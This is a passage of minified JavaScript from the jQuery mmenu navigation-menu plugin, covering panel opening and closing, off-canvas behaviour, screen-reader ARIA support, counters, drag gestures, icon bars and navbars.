this.___debug&&this.___debug(),this},e[r].version=o,e[r].uniqueId=0,e[r].wrappers={},e[r].addons={},e[r].defaults={hooks:{},extensions:[],wrappers:[],navbar:{add:!0,title:"Menu",titleLink:"parent"},onClick:{setSelected:!0},slidingSubmenus:!0},e[r].configuration={classNames:{divider:"Divider",inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[r].prototype={getInstance:function(){return this},initPanels:function(e){this._initPanels(e)},openPanel:function(t,s){if(this.trigger("openPanel:before",t),t&&t.length&&(t.is("."+n.panel)||(t=t.closest("."+n.panel)),t.is("."+n.panel))){var a=this;if("boolean"!=typeof s&&(s=!0),t.parent("."+n.listitem+"_vertical").length)t.parents("."+n.listitem+"_vertical").addClass(n.listitem+"_opened").children("."+n.panel).removeClass(n.hidden),this.openPanel(t.parents("."+n.panel).not(function(){return e(this).parent("."+n.listitem+"_vertical").length}).first()),this.trigger("openPanel:start",t),this.trigger("openPanel:finish",t);else{if(t.hasClass(n.panel+"_opened"))return;var o=this.$pnls.children("."+n.panel),l=this.$pnls.children("."+n.panel+"_opened");if(!e[r].support.csstransitions)return l.addClass(n.hidden).removeClass(n.panel+"_opened"),t.removeClass(n.hidden).addClass(n.panel+"_opened"),this.trigger("openPanel:start",t),void this.trigger("openPanel:finish",t);o.not(t).removeClass(n.panel+"_opened-parent");for(var d=t.data(i.parent);d;)(d=d.closest("."+n.panel)).parent("."+n.listitem+"_vertical").length||d.addClass(n.panel+"_opened-parent"),d=d.data(i.parent);o.removeClass(n.panel+"_highest").not(l).not(t).addClass(n.hidden),t.removeClass(n.hidden);var c=function(){l.removeClass(n.panel+"_opened"),t.addClass(n.panel+"_opened"),t.hasClass(n.panel+"_opened-parent")?(l.addClass(n.panel+"_highest"),t.removeClass(n.panel+"_opened-parent")):(l.addClass(n.panel+"_opened-parent"),t.addClass(n.panel+"_highest")),a.trigger("openPanel:start",t)},h=function(){l.removeClass(n.panel+"_highest").addClass(n.hidden),t.removeClass(n.panel+"_highest"),a.trigger("openPanel:finish",t)};s&&!t.hasClass(n.panel+"_noanimation")?setTimeout(function(){a.__transitionend(t,function(){h()},a.conf.transitionDuration),c()},a.conf.openingInterval):(c(),h())}this.trigger("openPanel:after",t)}},closePanel:function(e){this.trigger("closePanel:before",e);var t=e.parent();t.hasClass(n.listitem+"_vertical")&&(t.removeClass(n.listitem+"_opened"),e.addClass(n.hidden),this.trigger("closePanel",e)),this.trigger("closePanel:after",e)},closeAllPanels:function(e){this.trigger("closeAllPanels:before"),this.$pnls.find("."+n.listview).children().removeClass(n.listitem+"_selected").filter("."+n.listitem+"_vertical").removeClass(n.listitem+"_opened");var t=this.$pnls.children("."+n.panel),i=e&&e.length?e:t.first();this.$pnls.children("."+n.panel).not(i).removeClass(n.panel+"_opened").removeClass(n.panel+"_opened-parent").removeClass(n.panel+"_highest").addClass(n.hidden),this.openPanel(i,!1),this.trigger("closeAllPanels:after")},togglePanel:function(e){var t=e.parent();t.hasClass(n.listitem+"_vertical")&&this[t.hasClass(n.listitem+"_opened")?"closePanel":"openPanel"](e)},setSelected:function(e){this.trigger("setSelected:before",e),this.$menu.find("."+n.listitem+"_selected").removeClass(n.listitem+"_selected"),e.addClass(n.listitem+"_selected"),this.trigger("setSelected:after",e)},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=Array.prototype.slice.call(arguments),t=e.shift();if(this.cbck[t])for(var n=0,i=this.cbck[t].length;n<i;n++)this.cbck[t][n].apply(this,e)},matchMedia:function(e,t,n){var i={yes:t,no:n};this.mtch[e]=this.mtch[e]||[],this.mtch[e].push(i)},_initHooks:function(){for(var e in this.opts.hooks)this.bind(e,this.opts.hooks[e])},_initWrappers:function(){this.trigger("initWrappers:before");for(var t=0;t<this.opts.wrappers.length;t++){var n=e[r].wrappers[this.opts.wrappers[t]];"function"==typeof n&&n.call(this)}this.trigger("initWrappers:after")},_initAddons:function(){var t;for(t in this.trigger("initAddons:before"),e[r].addons)e[r].addons[t].add.call(this),e[r].addons[t].add=function(){};for(t in e[r].addons)e[r].addons[t].setup.call(this);this.trigger("initAddons:after")},_initExtensions:function(){this.trigger("initExtensions:before");var e=this;for(var t in this.opts.extensions.constructor===Array&&(this.opts.extensions={all:this.opts.extensions}),this.opts.extensions)this.opts.extensions[t]=this.opts.extensions[t].length?n.menu+"_"+this.opts.extensions[t].join(" "+n.menu+"_"):"",this.opts.extensions[t]&&function(t){e.matchMedia(t,function(){this.$menu.addClass(this.opts.extensions[t])},function(){this.$menu.removeClass(this.opts.extensions[t])})}(t);this.trigger("initExtensions:after")},_initMenu:function(){this.trigger("initMenu:before"),this.conf.clone&&(this.$orig=this.$menu,this.$menu=this.$orig.clone(),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",n.mm(e(this).attr("id")))})),this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.$pnls=e('<div class="'+n.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.addClass(n.menu).parent().addClass(n.wrapper),this.trigger("initMenu:after")},_initPanels:function(t){this.trigger("initPanels:before",t),t=t||this.$pnls.children(this.conf.panelNodetype);var i=e(),s=this,a=function(t){t.filter(s.conf.panelNodetype).each(function(t){var r=s._initPanel(e(this));if(r){s._initNavbar(r),s._initListview(r),i=i.add(r);var o=r.children("."+n.listview).children("li").children(s.conf.panelNodetype).add(r.children("."+s.conf.classNames.panel));o.length&&a(o)}})};a(t),this.trigger("initPanels:after",i)},_initPanel:function(e){if(this.trigger("initPanel:before",e),e.hasClass(n.panel))return e;if(this.__refactorClass(e,this.conf.classNames.panel,n.panel),this.__refactorClass(e,this.conf.classNames.nopanel,n.nopanel),this.__refactorClass(e,this.conf.classNames.inset,n.listview+"_inset"),e.filter("."+n.listview+"_inset").addClass(n.nopanel),e.hasClass(n.nopanel))return!1;var t=e.hasClass(this.conf.classNames.vertical)||!this.opts.slidingSubmenus;e.removeClass(this.conf.classNames.vertical);var s=e.attr("id")||this.__getUniqueId();e.is("ul, ol")&&(e.removeAttr("id"),e.wrap("<div />"),e=e.parent()),e.attr("id",s),e.addClass(n.panel+" "+n.hidden);var a=e.parent("li");return t?a.addClass(n.listitem+"_vertical"):e.appendTo(this.$pnls),a.length&&(a.data(i.child,e),e.data(i.parent,a)),this.trigger("initPanel:after",e),e},_initNavbar:function(t){if(this.trigger("initNavbar:before",t),!t.children("."+n.navbar).length){var s=t.data(i.parent),a=e('<div class="'+n.navbar+'" />'),r=this.__getPanelTitle(t,this.opts.navbar.title),o="";if(s&&s.length){if(s.hasClass(n.listitem+"_vertical"))return;if(s.parent().is("."+n.listview))var l=s.children("a, span").not("."+n.btn+"_next");else l=s.closest("."+n.panel).find('a[href="#'+t.attr("id")+'"]');var d=(s=(l=l.first()).closest("."+n.panel)).attr("id");switch(r=this.__getPanelTitle(t,e("<span>"+l.text()+"</span>").text()),this.opts.navbar.titleLink){case"anchor":o=l.attr("href");break;case"parent":o="#"+d}a.append('<a class="'+n.btn+" "+n.btn+"_prev "+n.navbar+'__btn" href="#'+d+'" />')}else if(!this.opts.navbar.title)return;this.opts.navbar.add&&t.addClass(n.panel+"_has-navbar"),a.append('<a class="'+n.navbar+'__title"'+(o.length?' href="'+o+'"':"")+">"+r+"</a>").prependTo(t),this.trigger("initNavbar:after",t)}},_initListview:function(t){this.trigger("initListview:before",t);var s=this.__childAddBack(t,"ul, ol");this.__refactorClass(s,this.conf.classNames.nolistview,n.nolistview);var a=s.not("."+n.nolistview).addClass(n.listview).children().addClass(n.listitem);this.__refactorClass(a,this.conf.classNames.selected,n.listitem+"_selected"),this.__refactorClass(a,this.conf.classNames.divider,n.listitem+"_divider"),this.__refactorClass(a,this.conf.classNames.spacer,n.listitem+"_spacer");var r=t.data(i.parent);if(r&&r.is("."+n.listitem)&&!r.children("."+n.btn+"_next").length){var o=r.children("a, span").first(),l=e('<a class="'+n.btn+'_next" href="#'+t.attr("id")+'" />').insertBefore(o);o.is("span")&&l.addClass(n.btn+"_fullwidth")}this.trigger("initListview:after",t)},_initOpened:function(){this.trigger("initOpened:before");var e=this.$pnls.find("."+n.listitem+"_selected").removeClass(n.listitem+"_selected").last().addClass(n.listitem+"_selected"),t=e.length?e.closest("."+n.panel):this.$pnls.children("."+n.panel).first();this.openPanel(t,!1),this.trigger("initOpened:after")},_initAnchors:function(){this.trigger("initAnchors:before");var t=this;a.$body.on(s.click+"-oncanvas","a[href]",function(i){var s=e(this),a=s.attr("href"),o=t.$menu.find(s).length,l=s.is("."+n.listitem+" > a"),d=s.is('[rel="external"]')||s.is('[target="_blank"]');if(o&&a.length>1&&"#"==a.slice(0,1))try{var c=t.$menu.find(a);if(c.is("."+n.panel))return t[s.parent().hasClass(n.listitem+"_vertical")?"togglePanel":"openPanel"](c),void i.preventDefault()}catch(e){}var h={close:null,setSelected:null,preventDefault:"#"==a.slice(0,1)};for(var p in e[r].addons){var f=e[r].addons[p].clickAnchor.call(t,s,o,l,d);if(f){if("boolean"==typeof f)return void i.preventDefault();"object"==typeof f&&(h=e.extend({},h,f))}}o&&l&&!d&&(t.__valueOrFn(s,t.opts.onClick.setSelected,h.setSelected)&&t.setSelected(e(i.target).parent()),t.__valueOrFn(s,t.opts.onClick.preventDefault,h.preventDefault)&&i.preventDefault(),t.__valueOrFn(s,t.opts.onClick.close,h.close)&&t.opts.offCanvas&&"function"==typeof t.close&&t.close())}),this.trigger("initAnchors:after")},_initMatchMedia:function(){var e=this;for(var t in this.mtch)!function(){var n=t,i=window.matchMedia(n);e._fireMatchMedia(n,i),i.addListener(function(t){e._fireMatchMedia(n,t)})}()},_fireMatchMedia:function(e,t){for(var n=t.matches?"yes":"no",i=0;i<this.mtch[e].length;i++)this.mtch[e][i][n].call(this)},_getOriginalMenuId:function(){var e=this.$menu.attr("id");return this.conf.clone&&e&&e.length&&(e=n.umm(e)),e},__api:function(){var t=this,n={};return e.each(this._api,function(e){var i=this;n[i]=function(){var e=t[i].apply(t,arguments);return void 0===e?n:e}}),n},__valueOrFn:function(e,t,n){if("function"==typeof t){var i=t.call(e[0]);if(void 0!==i)return i}return"function"!=typeof t&&void 0!==t||void 0===n?t:n},__getPanelTitle:function(t,n){var s;return"function"==typeof this.opts.navbar.title&&(s=this.opts.navbar.title.call(t[0])),void 0===s&&(s=t.data(i.title)),void 0!==s?s:"string"==typeof n?e[r].i18n(n):e[r].i18n(e[r].defaults.navbar.title)},__refactorClass:function(e,t,n){return e.filter("."+t).removeClass(t).addClass(n)},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__childAddBack:function(e,t){return e.children(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+n.listitem+"_divider").not("."+n.hidden)},__filterListItemAnchors:function(e){return this.__filterListItems(e).children("a").not("."+n.btn+"_next")},__openPanelWoAnimation:function(e){e.hasClass(n.panel+"_noanimation")||(e.addClass(n.panel+"_noanimation"),this.__transitionend(e,function(){e.removeClass(n.panel+"_noanimation")},this.conf.openingInterval),this.openPanel(e))},__transitionend:function(e,t,n){var i=!1,a=function(n){void 0!==n&&n.target!=e[0]||(i||(e.off(s.transitionend),e.off(s.webkitTransitionEnd),t.call(e[0])),i=!0)};e.on(s.transitionend,a),e.on(s.webkitTransitionEnd,a),setTimeout(a,1.1*n)},__getUniqueId:function(){return n.mm(e[r].uniqueId++)}},e.fn[r]=function(n,i){t(),n=e.extend(!0,{},e[r].defaults,n),i=e.extend(!0,{},e[r].configuration,i);var s=e();return this.each(function(){var t=e(this);if(!t.data(r)){var a=new e[r](t,n,i);a.$menu.data(r,a.__api()),s=s.add(a.$menu)}}),s},e[r].i18n=function(){var t={};return function(n){switch(typeof n){case"object":return e.extend(t,n),t;case"string":return t[n]||n;case"undefined":default:return t}}}(),e[r].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:"undefined"==typeof Modernizr||void 0===Modernizr.csstransitions||Modernizr.csstransitions,csstransforms:"undefined"==typeof Modernizr||void 0===Modernizr.csstransforms||Modernizr.csstransforms,csstransforms3d:"undefined"==typeof Modernizr||void 0===Modernizr.csstransforms3d||Modernizr.csstransforms3d})}(e),o="offCanvas",(t=e)[r="mmenu"].addons[o]={setup:function(){if(this.opts[o]){var e=this.opts[o],i=this.conf[o];a=t[r].glbl,this._api=t.merge(this._api,["open","close","setPage"]),"object"!=typeof e&&(e={}),e=this.opts[o]=t.extend(!0,{},t[r].defaults[o],e),"string"!=typeof i.pageSelector&&(i.pageSelector="> "+i.pageNodetype),this.vars.opened=!1;var s=[n.menu+"_offcanvas"];t[r].support.csstransforms||s.push(n["no-csstransforms"]),t[r].support.csstransforms3d||s.push(n["no-csstransforms3d"]),this.bind("initMenu:after",function(){var e=this;this.setPage(a.$page),this._initBlocker(),this["_initWindow_"+o](),this.$menu.addClass(s.join(" ")).parent("."+n.wrapper).removeClass(n.wrapper),this.$menu[i.menuInsertMethod](i.menuInsertSelector);var t=window.location.hash;if(t){var r=this._getOriginalMenuId();r&&r==t.slice(1)&&setTimeout(function(){e.open()},1e3)}}),this.bind("open:start:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)})}},add:function(){n=t[r]._c,i=t[r]._d,s=t[r]._e,n.add("slideout page no-csstransforms3d"),i.add("style")},clickAnchor:function(e,t){var i=this;if(this.opts[o]){var s=this._getOriginalMenuId();if(s&&e.is('[href="#'+s+'"]')){if(t)return this.open(),!0;var r=e.closest("."+n.menu);if(r.length){var l=r.data("mmenu");if(l&&l.close)return l.close(),i.__transitionend(r,function(){i.open()},i.conf.transitionDuration),!0}return this.open(),!0}if(a.$page)return(s=a.$page.first().attr("id"))&&e.is('[href="#'+s+'"]')?(this.close(),!0):void 0}}},t[r].defaults[o]={blockUI:!0,moveBackground:!0},t[r].configuration[o]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuInsertMethod:"prependTo",menuInsertSelector:"body"},t[r].prototype.open=function(){if(this.trigger("open:before"),!this.vars.opened){var e=this;this._openSetup(),setTimeout(function(){e._openFinish()},this.conf.openingInterval),this.trigger("open:after")}},t[r].prototype._openSetup=function(){var e=this,r=this.opts[o];this.closeAllOthers(),a.$page.each(function(){t(this).data(i.style,t(this).attr("style")||"")}),a.$wndw.trigger(s.resize+"-"+o,[!0]);var l=[n.wrapper+"_opened"];r.blockUI&&l.push(n.wrapper+"_blocking"),"modal"==r.blockUI&&l.push(n.wrapper+"_modal"),r.moveBackground&&l.push(n.wrapper+"_background"),a.$html.addClass(l.join(" ")),setTimeout(function(){e.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(n.menu+"_opened")},t[r].prototype._openFinish=function(){var e=this;this.__transitionend(a.$page.first(),function(){e.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),a.$html.addClass(n.wrapper+"_opening")},t[r].prototype.close=function(){if(this.trigger("close:before"),this.vars.opened){var e=this;this.__transitionend(a.$page.first(),function(){e.$menu.removeClass(n.menu+"_opened");var s=[n.wrapper+"_opened",n.wrapper+"_blocking",n.wrapper+"_modal",n.wrapper+"_background"];a.$html.removeClass(s.join(" ")),a.$page.each(function(){t(this).attr("style",t(this).data(i.style))}),e.vars.opened=!1,e.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),a.$html.removeClass(n.wrapper+"_opening"),this.trigger("close:after")}},t[r].prototype.closeAllOthers=function(){a.$body.find("."+n.menu+"_offcanvas").not(this.$menu).each(function(){var e=t(this).data(r);e&&e.close&&e.close()})},t[r].prototype.setPage=function(e){this.trigger("setPage:before",e);var i=this,s=this.conf[o];e&&e.length||(e=a.$body.find(s.pageSelector),s.noPageSelector.length&&(e=e.not(s.noPageSelector.join(", "))),e.length>1&&s.wrapPageIfNeeded&&(e=e.wrapAll("<"+this.conf[o].pageNodetype+" />").parent())),e.each(function(){t(this).attr("id",t(this).attr("id")||i.__getUniqueId())}),e.addClass(n.page+" "+n.slideout),a.$page=e,this.trigger("setPage:after",e)},t[r].prototype["_initWindow_"+o]=function(){a.$wndw.off(s.keydown+"-"+o).on(s.keydown+"-"+o,function(e){if(a.$html.hasClass(n.wrapper+"_opened")&&9==e.keyCode)return e.preventDefault(),!1});var e=0;a.$wndw.off(s.resize+"-"+o).on(s.resize+"-"+o,function(t,i){if(1==a.$page.length&&(i||a.$html.hasClass(n.wrapper+"_opened"))){var s=a.$wndw.height();(i||s!=e)&&(e=s,a.$page.css("minHeight",s))}})},t[r].prototype._initBlocker=function(){var e=this;this.opts[o].blockUI&&(a.$blck||(a.$blck=t('<div class="'+n.page+"__blocker "+n.slideout+'" />')),a.$blck.appendTo(a.$body).off(s.touchstart+"-"+o+" "+s.touchmove+"-"+o).on(s.touchstart+"-"+o+" "+s.touchmove+"-"+o,function(e){e.preventDefault(),e.stopPropagation(),a.$blck.trigger(s.mousedown+"-"+o)}).off(s.mousedown+"-"+o).on(s.mousedown+"-"+o,function(t){t.preventDefault(),a.$html.hasClass(n.wrapper+"_modal")||(e.closeAllOthers(),e.close())}))},function(e){var t,n,i="mmenu",s="screenReader";e[i].addons[s]={setup:function(){var a=this,r=this.opts[s],o=this.conf[s];e[i].glbl,"boolean"==typeof r&&(r={aria:r,text:r}),"object"!=typeof r&&(r={}),(r=this.opts[s]=e.extend(!0,{},e[i].defaults[s],r)).aria&&(this.bind("initAddons:after",function(){this.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria")}),this.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",arguments[0])}),this.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",arguments[0])}),this.bind("close:start",function(){this.trigger("close:start:sr-aria")}),this.bind("close:finish",function(){this.trigger("close:finish:sr-aria")}),this.bind("open:start",function(){this.trigger("open:start:sr-aria")}),this.bind("initOpened:after",function(){this.trigger("initOpened:after:sr-aria")})}),this.bind("updateListview",function(){this.$pnls.find("."+t.listview).children().each(function(){a.__sr_aria(e(this),"hidden",e(this).is("."+t.hidden))})}),this.bind("openPanel:start",function(e){var n=this.$menu.find("."+t.panel).not(e).not(e.parents("."+t.panel)),i=e.add(e.find("."+t.listitem+"_vertical ."+t.listitem+"_opened").children("."+t.panel));this.__sr_aria(n,"hidden",!0),this.__sr_aria(i,"hidden",!1)}),this.bind("closePanel",function(e){this.__sr_aria(e,"hidden",!0)}),this.bind("initPanels:after",function(n){var i=n.find("."+t.btn).each(function(){a.__sr_aria(e(this),"owns",e(this).attr("href").replace("#",""))});this.__sr_aria(i,"haspopup",!0)}),this.bind("initNavbar:after",function(e){var n=e.children("."+t.navbar);this.__sr_aria(n,"hidden",!e.hasClass(t.panel+"_has-navbar"))}),r.text&&(this.bind("initlistview:after",function(e){var n=e.find("."+t.listview).find("."+t.btn+"_fullwidth").parent().children("span");this.__sr_aria(n,"hidden",!0)}),"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(e){var n=e.children("."+t.navbar),i=!!n.children("."+t.btn+"_prev").length;this.__sr_aria(n.children("."+t.title),"hidden",i)}))),r.text&&(this.bind("initAddons:after",function(){this.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",arguments[0])})}),this.bind("initNavbar:after",function(n){var s=n.children("."+t.navbar),a=s.children("."+t.title).text(),r=e[i].i18n(o.text.closeSubmenu);a&&(r+=" ("+a+")"),s.children("."+t.btn+"_prev").html(this.__sr_text(r))}),this.bind("initListview:after",function(s){var r=s.data(n.parent);if(r&&r.length){var l=r.children("."+t.btn+"_next"),d=l.nextAll("span, a").first().text(),c=e[i].i18n(o.text[l.parent().is("."+t.listitem+"_vertical")?"toggleSubmenu":"openSubmenu"]);d&&(c+=" ("+d+")"),l.html(a.__sr_text(c))}}))},add:function(){t=e[i]._c,n=e[i]._d,e[i]._e,t.add("sronly")},clickAnchor:function(e,t){}},e[i].defaults[s]={aria:!0,text:!0},e[i].configuration[s]={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},e[i].prototype.__sr_aria=function(e,t,n){e.prop("aria-"+t,n)[n?"attr":"removeAttr"]("aria-"+t,n)},e[i].prototype.__sr_role=function(e,t){e.prop("role",t)[t?"attr":"removeAttr"]("role",t)},e[i].prototype.__sr_text=function(e){return'<span class="'+t.sronly+'">'+e+"</span>"}}(e),function(e){var t,n,i="mmenu",s="counters";e[i].addons[s]={setup:function(){var a=this,r=this.opts[s];if(this.conf[s],e[i].glbl,"boolean"==typeof r&&(r={add:r,update:r}),"object"!=typeof r&&(r={}),r=this.opts[s]=e.extend(!0,{},e[i].defaults[s],r),this.bind("initListview:after",function(e){var n=this.conf.classNames[s].counter;this.__refactorClass(e.find("."+n),n,t.counter)}),r.add&&this.bind("initListview:after",function(i){var s;switch(r.addTo){case"panels":s=i;break;default:s=i.filter(r.addTo)}s.each(function(){var i=e(this).data(n.parent);i&&(i.children("."+t.counter).length||i.prepend(e('<em class="'+t.counter+'" />')))})}),r.update){var o=function(i){(i=i||this.$pnls.children("."+t.panel)).each(function(){var i=e(this),s=i.data(n.parent);if(s){var r=s.children("em."+t.counter);r.length&&((i=i.children("."+t.listview)).length&&r.html(a.__filterListItems(i.children()).length))}})};this.bind("initListview:after",o),this.bind("updateListview",o)}},add:function(){t=e[i]._c,n=e[i]._d,e[i]._e,t.add("counter")},clickAnchor:function(e,t){}},e[i].defaults[s]={add:!1,addTo:"panels",count:!1},e[i].configuration.classNames[s]={counter:"Counter"}}(e),function(e){function t(e,t,n){return e<t&&(e=t),e>n&&(e=n),e}function n(n,i,a){var r,o,d,c=this,h={events:"panleft panright",typeLower:"x",typeUpper:"X",open_dir:"right",close_dir:"left",negative:!1},p="width",f=h.open_dir,u=function(e){e<=n.maxStartPos&&(v=1)},_=function(){return e("."+s.slideout)},v=0,m=0,g=0,b=this.opts.extensions.all,C=void 0===b?"left":b.indexOf(s.menu+"_position-right")>-1?"right":b.indexOf(s.menu+"_position-top")>-1?"top":b.indexOf(s.menu+"_position-bottom")>-1?"bottom":"left",w=void 0===b?"back":b.indexOf(s.menu+"_position-top")>-1||b.indexOf(s.menu+"_position-bottom")>-1||b.indexOf(s.menu+"_position-front")>-1?"front":"back";switch(C){case"top":case"bottom":h.events="panup pandown",h.typeLower="y",h.typeUpper="Y",p="height"}switch(C){case"right":case"bottom":h.negative=!0,u=function(e){e>=a.$wndw[p]()-n.maxStartPos&&(v=1)}}switch(C){case"right":h.open_dir="left",h.close_dir="right";break;case"top":h.open_dir="down",h.close_dir="up";break;case"bottom":h.open_dir="up",h.close_dir="down"}switch(w){case"front":_=function(){return c.$menu}}var y,$=this.__valueOrFn(this.$menu,n.node,a.$page);"string"==typeof $&&($=e($));var P=new Hammer($[0],this.opts[l].vendors.hammer);P.on("panstart",function(e){u(e.center[h.typeLower]),y=_(),f=h.open_dir}),P.on(h.events+" panend",function(e){v>0&&e.preventDefault()}),P.on(h.events,function(e){if(r=e["delta"+h.typeUpper],h.negative&&(r=-r),r!=m&&(f=r>=m?h.open_dir:h.close_dir),(m=r)>n.threshold&&1==v){if(a.$html.hasClass(s.wrapper+"_opened"))return;v=2,c._openSetup(),c.trigger("open:start"),a.$html.addClass(s.dragging),g=t(a.$wndw[p]()*i[p].perc,i[p].min,i[p].max)}2==v&&(o=t(m,10,g)-("front"==w?g:0),h.negative&&(o=-o),d="translate"+h.typeUpper+"("+o+"px )",y.css({"-webkit-transform":"-webkit-"+d,transform:d}))}),P.on("panend",function(e){2==v&&(a.$html.removeClass(s.dragging),y.css("transform",""),c[f==h.open_dir?"_openFinish":"close"]()),v=0})}function i(e,t,n,i){var r=this,o=e.data(a.parent);if(o){o=o.closest("."+s.panel);var d=null;new Hammer(e[0],r.opts[l].vendors.hammer).on("panright",function(e){d||(r.openPanel(o),d=setTimeout(function(){clearTimeout(d),d=null},r.conf.openingInterval+r.conf.transitionDuration))})}}var s,a,r,o="mmenu",l="drag";e[o].addons[l]={setup:function(){if(this.opts.offCanvas){var t=this.opts[l],s=this.conf[l];r=e[o].glbl,"boolean"==typeof t&&(t={menu:t,panels:t}),"object"!=typeof t&&(t={}),"boolean"==typeof t.menu&&(t.menu={open:t.menu}),"object"!=typeof t.menu&&(t.menu={}),"boolean"==typeof t.panels&&(t.panels={close:t.panels}),"object"!=typeof t.panels&&(t.panels={}),(t=this.opts[l]=e.extend(!0,{},e[o].defaults[l],t)).menu.open&&this.bind("setPage:after",function(){n.call(this,t.menu,s.menu,r)}),t.panels.close&&this.bind("initPanel:after",function(e){i.call(this,e,t.panels,s.panels,r)})}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(e[o].addons[l].add=function(){},void(e[o].addons[l].setup=function(){})):(s=e[o]._c,a=e[o]._d,e[o]._e,void s.add("dragging"))},clickAnchor:function(e,t){}},e[o].defaults[l]={menu:{open:!1,maxStartPos:100,threshold:50},panels:{close:!1},vendors:{hammer:{}}},e[o].configuration[l]={menu:{width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}},panels:{}}}(e),function(e){var t,n,i,s="mmenu",a="iconbar";e[s].addons[a]={setup:function(){var r=this,o=this.opts[a];if(this.conf[a],e[s].glbl,o instanceof Array&&(o={add:!0,top:o}),o.add){var l=null;if(e.each(["top","bottom"],function(n,i){var s=o[i];s instanceof Array||(s=[s]);for(var a=e('<div class="'+t.iconbar+"__"+i+'" />'),r=0,d=s.length;r<d;r++)a.append(s[r]);a.children().length&&(l||(l=e('<div class="'+t.iconbar+'" />')),l.append(a))}),l&&(this.bind("initMenu:after",function(){this.$menu.addClass(t.menu+"_iconbar-"+o.size).prepend(l)}),"tabs"==o.type)){l.addClass(t.iconbar+"_tabs");var d=l.find("a");d.on(i.click+"-"+a,function(n){var i=e(this);if(i.hasClass(t.iconbar+"__tab_selected"))n.stopImmediatePropagation();else try{var s=e(i.attr("href"));s.hasClass(t.panel)&&(n.preventDefault(),n.stopImmediatePropagation(),r.__openPanelWoAnimation(s))}catch(e){}}),this.bind("openPanel:start",function e(i){d.removeClass(t.iconbar+"__tab_selected");var s=d.filter('[href="#'+i.attr("id")+'"]');if(s.length)s.addClass(t.iconbar+"__tab_selected");else{var a=i.data(n.parent);a&&a.length&&e(a.closest("."+t.panel))}})}}},add:function(){t=e[s]._c,n=e[s]._d,i=e[s]._e,t.add(a)},clickAnchor:function(e,t){}},e[s].defaults[a]={add:!1,size:40,top:[],bottom:[]},e[s].configuration[a]={}}(e),function(e){var t,n="mmenu",i="iconPanels";e[n].addons[i]={setup:function(){var s=this,a=this.opts[i],r=(this.conf[i],!1);if(e[n].glbl,"boolean"==typeof a&&(a={add:a}),"number"!=typeof a&&"string"!=typeof a||(a={add:!0,visible:a}),"object"!=typeof a&&(a={}),"first"==a.visible&&(r=!0,a.visible=1),(a=this.opts[i]=e.extend(!0,{},e[n].defaults[i],a)).visible=Math.min(3,Math.max(1,a.visible)),a.visible++,a.add){for(var o="",l=0;l<=a.visible;l++)o+=" "+t.panel+"_iconpanel-"+l;o.length&&(o=o.slice(1));var d=function(n){if(!n.parent("."+t.listitem+"_vertical").length){var i=s.$pnls.children("."+t.panel).removeClass(o);r&&i.removeClass(t.panel+"_iconpanel-first").first().addClass(t.panel+"_iconpanel-first"),i.filter("."+t.panel+"_opened-parent").removeClass(t.hidden).not(function(){return e(this).parent("."+t.listitem+"_vertical").length}).add(n).slice(-a.visible).each(function(n){e(this).addClass(t.panel+"_iconpanel-"+n)})}};this.bind("initMenu:after",function(){var e=[t.menu+"_iconpanel-"+a.size];a.hideNavbar&&e.push(t.menu+"_hidenavbar"),a.hideDivider&&e.push(t.menu+"_hidedivider"),this.$menu.addClass(e.join(" "))}),this.bind("openPanel:start",d),this.bind("initPanels:after",function(e){d.call(s,s.$pnls.children("."+t.panel+"_opened"))}),this.bind("initListview:after",function(e){!a.blockPanel||e.parent("."+t.listitem+"_vertical").length||e.children("."+t.panel+"__blocker").length||e.prepend('<a href="#'+e.closest("."+t.panel).attr("id")+'" class="'+t.panel+'__blocker" />')})}},add:function(){t=e[n]._c,e[n]._d,e[n]._e},clickAnchor:function(e,t){}},e[n].defaults[i]={add:!1,blockPanel:!0,hideDivider:!1,hideNavbar:!0,size:40,visible:3}}(e),function(e){var t,n="mmenu",i="navbars";e[n].addons[i]={setup:function(){var s=this,a=this.opts[i],r=this.conf[i];if(e[n].glbl,void 0!==a){a instanceof Array||(a=[a]);var o={},l={};a.length&&(e.each(a,function(d){var c=a[d];"boolean"==typeof c&&c&&(c={}),"object"!=typeof c&&(c={}),void 0===c.content&&(c.content=["prev","title"]),c.content instanceof Array||(c.content=[c.content]),c=e.extend(!0,{},s.opts.navbar,c);var h=e('<div class="'+t.navbar+'" />'),p=c.height;"number"!=typeof p?p=1:(p=Math.min(4,Math.max(1,p)))>1&&h.addClass(t.navbar+"_size-"+p);var f=c.position;switch(f){case"bottom":break;default:f="top"}o[f]||(o[f]=0),o[f]+=p,l[f]||(l[f]=e('<div class="'+t.navbars+"_"+f+'" />')),l[f].append(h);for(var u=0,_=c.content.length;u<_;u++){var v=e[n].addons[i][c.content[u]]||null;v?v.call(s,h,c,r):((v=c.content[u])instanceof e||(v=e(c.content[u])),h.append(v))}var 